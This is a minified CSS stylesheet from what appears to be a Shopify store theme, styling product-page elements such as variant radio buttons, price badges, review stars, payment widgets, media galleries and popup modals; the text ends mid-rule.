.rc-radio__input:after{content:"";position:absolute;top:4px;left:4px;width:8px;height:8px;background-color:#6ae4ff;border-radius:50%;opacity:0;transition:all .2s ease-in-out}.rc-template__legacy-radio .rc-radio__input:before{content:"";position:absolute;top:0;left:0;width:16px;height:16px;border:1.5px solid #6ae4ff;border-radius:50%}.product-form__input input[type=radio]+label:after{content:"";position:absolute;top:13px;left:19px;width:8px;height:8px;background-color:#6ae4ff;border-radius:50%;opacity:0;transition:all .2s ease-in-out;z-index:99999!important}.product-form__input input[type=radio]+label:before{content:"";position:absolute;top:0;left:0;width:16px;height:16px;border:1.5px solid #6ae4ff;border-radius:50%;z-index:9!important}.template--product-digital-product .reviews-trusted{display:flex;align-items:end}.template--product-digital-product .review-text{font-size:14px;text-decoration:underline;color:#25101d}.template--product-digital-product .stars-rated img{max-width:100px;margin-right:10px}.variant_options input[type=radio]{display:none}.template--product-digital-product .product-form__input input[type=radio]+label:after{content:"";position:absolute;top:13px;left:19px;width:8px;height:8px;background-color:#6ae4ff;border-radius:50%;opacity:0;transition:all .2s ease-in-out;z-index:99999!important}.template--product-digital-product .product-form__input input[type=radio]:checked+label:after{opacity:1;transform:scale(1)}.template--product-digital-product .product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:visible;position:unset;height:20px;width:20px;margin:10px 4px;accent-color:#2196f3}.template--product-digital-product .product-form__input input[type=radio]:checked+label{background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff;font-size:17px;margin-top:15px;position:absolute;top:-15px;z-index:-1;left:2px}.template--product-digital-product .product-form__input--pills .form__label{margin-bottom:.6rem}.template--product-digital-product .product-form__input input[type=radio]+label{max-width:54%}.template--product-supplement-products .show__dates.small-hide.medium-hide{font-size:14px;color:#4e4d4d;margin-bottom:14px;display:flex;align-items:center}.template--product-supplement-products .show__dates.small-hide.medium-hide svg{margin-right:9px}.template--product-supplement-products .span_dates{color:#073742}.rc-template__legacy-radio .rc-radio+.rc-radio{position:relative}.rc-template__legacy-radio .rc-radio__input{position:relative;accent-color:#2196f3}.product-media-container.constrain-height.media-fit-contain{width:100%!important;border:1px solid #cfcfcf;border-radius:0}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#26d8ff}.global-media-settings img{border-radius:unset}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:none!important}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.template--product-supplement-products .sezz-text{display:none}.template--product-supplement-products .sezzle-imgs{flex-basis:100%}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:74px;row-gap:74px;flex-wrap:wrap;justify-content:space-between}.color-swatch{position:relative;border-radius:50%}.color-swatch__image{width:5rem;height:5rem;position:relative;overflow:hidden;border-radius:10px;border:solid .3rem rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 .2rem rgba(var(--color-foreground),.3)}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:50%;box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}.template--product .jdgm-prev-badge__text{text-decoration:underline;color:#000;font-size:14px;font-family:Inter Medium}.template--product .product__title .h1{font-size:32px;color:#000;margin:12px 0 0}.template--product .product__title{margin:0}.template--product .product__text{color:#1e1e1e;font-size:16px;margin:0;letter-spacing:0;font-family:FuturaLT Book}.template--product .price--large{align-items:baseline;margin-bottom:20px}.template--product .price .price-item{color:red}.template--product .price--on-sale .main-comapre-price{color:#707070}.template--product .badge{background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff}.product-size-chart a{display:flex;align-items:center;column-gap:5px;float:right;border-bottom:1px solid;font-family:futura;color:#393939;letter-spacing:0;font-size:16px}.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left{margin-left:22px;position:relative;font-size:17px!important}.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text .sezzle-info-icon{left:-25px}.template--product .badge .nowrap{text-transform:uppercase;font-size:16px;padding:5px;font-weight:100}.template--product .product__info-container{margin-top:0;margin-bottom:0}.template--product .emoji-benefits-container ul{margin:0}.template--product .emoji-benefits-container li{padding-bottom:15px;font-size:20px;color:#1e1e1e;font-family:FuturaLT Book}.template--product .emoji-benefits-container{margin:0}.template--product-supplement-products .product__title .h1,.template--product-digital-product .product__title .h1{font-size:32px;color:#000;text-transform:uppercase;letter-spacing:0}.template--product-supplement-products .swiper-wrapper,.template--product-digital-product .swiper-wrapper,.template--product-superfat-burner .swiper-wrapper,.template-gut-health .swiper-wrapper,.template_C-product .swiper-wrapper{padding:0}.template--product-digital-product .variant_options{display:flex;width:100%;justify-content:unset;position:relative}.variant_options{display:flex;width:100%;column-gap:20px}span.verified{color:#00000085}.custom-revies{background:#fafafa;padding:20px;border-radius:3px;margin-top:12px!important}p.custom__author{font-size:14px;color:#073742;font-family:futura;font-style:italic}.custom-revies .custom--text{font-size:16px;letter-spacing:0;color:#073742;line-height:25px;font-family:Futura;margin:0}.template--product-supplement-products .jdgm-preview-badge .jdgm-star.jdgm-star,.template--product-digital-product .jdgm-preview-badge .jdgm-star.jdgm-star,.template--product-superfat-burner .jdgm-preview-badge .jdgm-star.jdgm-star,.template-gut-health .jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffe221}.template--product-supplement-products .products-dtl,.template_C-product .products-dtl,.template--product-digital-product .products-dtl,.template--product-superfat-burner .products-dtl,.template-gut-health .products-dtl{display:flex;align-items:center}.template--product-supplement-products .products-dtl p,.template_C-product .products-dtl p,.template--product-digital-product .products-dtl p,.template--product-superfat-burner .products-dtl p,.template-gut-health .products-dtl p{color:#073742;font-size:18px;margin:0 0 0 8px}.template_C-product .product__title .h1{font-size:28px;color:#073742;text-transform:uppercase;letter-spacing:0}.template--product-supplement-products .about-products,.template--product-digital-product .about-products,.template--product-superfat-burner .about-products,.template-gut-health .about-products{margin-top:7px}.template--product-supplement-products .rc-widget .rc-option--active,.template--product-superfat-burner .rc-widget .rc-option--active,.template-gut-health .rc-widget .rc-option--active{background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff;border-radius:7px;position:relative}.template--product-supplement-products .rc-template__legacy-radio .rc-radio__label{display:inline;vertical-align:middle;font-size:18px;color:#1e1e1e}.template--product-supplement-products .product__info-wrapper .price,.template--product-digital-product .product__info-wrapper .price{align-items:baseline}.template--product-supplement-products .swiper-button-prev:after,.template--product-supplement-products .swiper-button-next:after{font-size:0px}.template--product-digital-product .swiper-button-prev:after,.template--product-digital-product .swiper-button-next:after{font-size:0px}.template_C-product .swiper-button-prev:after,.template_C-product .swiper-button-next:after{font-size:0px}.template--product-supplement-products .product__info-wrapper .nowrap,.template--product-digital-product .product__info-wrapper .nowrap{font-family:futura;font-weight:100;font-size:18px;padding:5px;color:#252525}.template--product-infinity-hoop-new .price__compare-price .price-item{color:#707070!important}.price__container .main-price{color:red!important}.template_C-product .product__info-wrapper .price .price-item{color:#073742}.template--product-supplement-products .product__info-wrapper .badge svg,.template--product-digital-product .product__info-wrapper .badge svg{display:none}.template--product-supplement-products .product__info-wrapper .product-form__buttons--uppercase .product-form__submit{background:#111;border:unset;border-radius:2px}.button:before{box-shadow:unset}.button:after{box-shadow:unset}.button:not([disabled]):hover:after{box-shadow:unset}.template--product-supplement-products .product__info-wrapper .price--on-sale .price__badge-sale,.template--product-digital-product .product__info-wrapper .price--on-sale .price__badge-sale{background:#00d1ff;border:transparent}.template--product-supplement-products .product .accordion:nth-child(1),.template--product-digital-product .product .accordion:nth-child(1){border-top:none}.template--product-supplement-products .product-collapsible-content .accordion__title,.template--product-digital-product .product-collapsible-content .accordion__title{color:#073742!important}.template--product-supplement-products .color-.gradient.product-collapsible-content{margin-top:30px}.sezzle-button-text.sezzle-left.szl-light{display:flex;align-items:center;margin-top:0}img.sezzle-logo.szl-light-image{max-width:47%;width:100%}.sezzle-imgs img{vertical-align:baseline}.sezz-text{font-size:12px;color:#1e1e1e;font-family:Futura;flex-basis:50%}.sezzle-imgs{flex-basis:50%}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon{margin-right:1.5rem;min-height:2.75rem;display:flex;align-items:center}.estimated-shipping__icon svg{height:2.75rem;width:2.75rem}.estimated-shipping__icon--small svg{width:2.25rem;height:2.25rem}.estimated-shipping__icon--large svg{width:3.5rem;height:3.5rem}.estimated-shipping__icon img{display:block;width:2.75rem}.estimated-shipping__icon--small img{width:2.25rem}.estimated-shipping__icon--large img{width:3.5rem}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p,.emoji-benefits-container{font-size:1.4rem;line-height:1}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:100%;min-width:fit-content;border:none}variant-radios,variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.option--Color input[type=radio]{display:none}.product-form__input input[type=radio]+label{border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgb(var(--color-background));color:rgba(var(--color-foreground));border-radius:var(--variant-pills-radius);display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input input[type=radio]+label:before{content:"";position:absolute;top:26%;left:15px;right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.template_C-product .product-form__input input[type=radio]:checked+label{background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff}.template_C-product .product-form__input input[type=radio]+label:hover{border:1.2px solid #26d8ff}.template_C-product .product-form__input input[type=radio]:checked+label:after{opacity:1;transform:scale(1)}.template_C-product .product-form__input input[type=radio]+label:after{content:"";position:absolute;top:13px;left:19px;width:8px;height:8px;background-color:#6ae4ff;border-radius:50%;opacity:0;transition:all .2s ease-in-out;z-index:9!important}.product-form__input input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input input[type=radio]:checked+label{text-decoration:underline}}.product-form__input input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input input[type=radio]:disabled+label,.product-form__input input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input input[type=radio].disabled:checked+label,.product-form__input input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase;font-size:16px;border-radius:2px;background:#111;font-family:FuturaLT Bold;letter-spacing:0}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text.caption-with-letter-spacing{text-transform:uppercase}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding:0 1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__info-container>*:first-child{margin-top:0}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__tax,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product__tax{margin-top:-1.4rem}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.custom-product-field{display:block}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));border-radius:calc((var(--inputs-radius) / 4) * 3)}.product__info-container .form__label{margin-bottom:19px;color:#393939;font-size:16px;font-family:FuturaLT Bold}.product-form__input--pills .form__label{margin-bottom:-.4rem}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select{border-radius:calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small{height:4rem;padding:.5rem 1.2rem;border-radius:var(--inputs-radius)}.product-form__input .select__select{height:4rem;padding:.5rem 3rem .5rem 1.4rem}}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product__media-list video{border-radius:calc(var(--media-radius) - var(--media-border-width))}@media screen and (max-width: 749px){.thumbnail-list{display:block!important;overflow-y:auto;scroll-snap-type:y mandatory!important;max-height:308px;height:100%}media-gallery{display:flex}.main-media-slider{flex-basis:80%}.thumbnail-slider{flex-basis:20%}.main-gallery{justify-content:space-evenly}.thumbnail-list__item.slider__slide{width:auto!important}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{border:1px solid #cfcfcf;margin:5px 0 0 13px}.product-media-container .media{padding-top:100%!important}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}.product-popup-modal__content img{max-width:100%}@media screen and (max-width: 749px){.product-popup-modal__content table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}}.product-popup-modal__opener{display:inline-block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 